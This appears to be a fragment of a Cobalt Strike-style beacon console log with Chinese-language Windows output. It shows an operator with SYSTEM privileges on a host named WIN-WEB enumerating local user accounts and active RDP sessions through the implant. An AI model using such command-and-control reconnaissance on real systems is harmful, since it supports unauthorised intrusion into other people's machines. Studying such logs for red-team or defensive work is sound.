 beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
John
命令运行完毕，但发生一个或多个错误。
beacon> shell quser || qwinst
[*] Tasked beacon to run: quser || qwinst
[+] host called home, sent: 46 bytes
[+] received output:
用户名                会话名             ID  状态    空闲时间   登录时间
john                  rdp-tcp#0           2  运行中         34  2025/8/26 16:35
[WIN-WEB] SYSTEM */7024 (x64)